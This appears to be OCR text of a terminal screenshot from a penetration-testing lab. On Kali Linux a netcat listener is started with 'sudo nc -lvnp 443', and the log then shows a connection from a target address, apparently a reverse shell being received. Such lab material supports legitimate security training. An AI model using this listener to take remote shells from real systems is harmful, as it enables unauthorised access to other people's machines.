 File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.17.48] from (UNKNOWN) [10.129.36.45] 49875
File System